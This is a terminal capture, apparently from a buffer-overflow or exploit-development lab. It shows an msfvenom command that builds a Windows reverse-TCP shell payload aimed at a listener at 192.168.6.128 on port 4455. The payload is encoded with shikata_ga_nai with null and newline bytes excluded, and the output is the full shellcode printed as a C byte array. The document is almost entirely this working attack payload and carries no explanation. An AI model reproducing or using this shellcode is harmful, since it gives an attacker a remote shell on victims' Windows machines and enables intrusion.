 root@kali:~# msfvenom -p windows/shell_reverse_tcp lhost=192.168.6.128 lport=4455 exitfunc=thread -f c -e x86/shik
ata_ga_nai -b "\x00\x0a\x0d"
/usr/share/rubygems-integration/all/gems/bundler-1.17.3/lib/bundler/rubygems_integration.rb:200: warning: constant
 Gem::ConfigMap is deprecated
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbd\xc6\x80\xd3\xa0\xda\xca\xd9\x74\x24\xf4\x58\x33\xc9\xb1"
"\x52\x31\x68\x12\x83\xe8\xfc\x03\xae\x8e\x31\x55\xd2\x67\x37"
"\x96\x2a\x78\x58\x1e\xcf\x49\x58\x44\x84\xfa\x68\x0e\xc8\xf6"
"\x03\x42\xf8\x8d\x66\x4b\x0f\x25\xcc\xad\x3e\xb6\x7d\x8d\x21"
"\x34\x7c\xc2\x81\x05\x4f\x17\xc0\x42\xb2\xda\x90\x1b\xb8\x49"
"\x04\x2f\xf4\x51\xaf\x63\x18\xd2\x4c\x33\x1b\xf3\xc3\x4f\x42"
"\xd3\xe2\x9c\xfe\x5a\xfc\xc1\x3b\x14\x77\x31\xb7\xa7\x51\x0b"
"\x38\x0b\x9c\xa3\xcb\x55\xd9\x04\x34\x20\x13\x77\xc9\x33\xe0"
"\x05\x15\xb1\xf2\xae\xde\x61\xde\x4f\x32\xf7\x95\x5c\xff\x73"
"\xf1\x40\xfe\x50\x8a\x7d\x8b\x56\x5c\xf4\xcf\x7c\x78\x5c\x8b"
"\x1d\xd9\x38\x7a\x21\x39\xe3\x23\x87\x32\x0e\x37\xba\x19\x47"
"\xf4\xf7\xa1\x97\x92\x80\xd2\xa5\x3d\x3b\x7c\x86\xb6\xe5\x7b"
"\xe9\xec\x52\x13\x14\x0f\xa3\x3a\xd3\x5b\xf3\x54\xf2\xe3\x98"
"\xa4\xfb\x31\x0e\xf4\x53\xea\xef\xa4\x13\x5a\x98\xae\x9b\x85"
"\xb8\xd1\x71\xae\x53\x28\x12\x11\x0b\x34\x62\xf9\x4e\x38\x73"
"\x9d\xc7\xde\x19\x71\x8e\x49\xb6\xe8\x8b\x01\x27\xf4\x01\x6c"
"\x67\x7e\xa6\x91\x26\x77\xc3\x81\xdf\x77\x9e\xfb\x76\x87\x34"
"\x93\x15\x1a\xd3\x63\x53\x07\x4c\x34\x34\xf9\x85\xd0\xa8\xa0"
"\x3f\xc6\x30\x34\x07\x42\xef\x85\x86\x4b\x62\xb1\xac\x5b\xba"
"\x3a\xe9\x0f\x12\x6d\xa7\xf9\xd4\xc7\x09\x53\x8f\xb4\xc3\x33"
"\x56\xf7\xd3\x45\x57\xd2\xa5\xa9\xe6\x8b\xf3\xd6\xc7\x5b\xf4"
"\xaf\x35\xfc\xfb\x7a\xfe\x1c\x1e\xae\x0b\xb5\x87\x3b\xb6\xd8"
"\x37\x96\xf5\xe4\xbb\x12\x86\x12\xa3\x57\x83\x5f\x63\x84\xf9"
"\xf0\x06\xaa\xae\xf1\x02";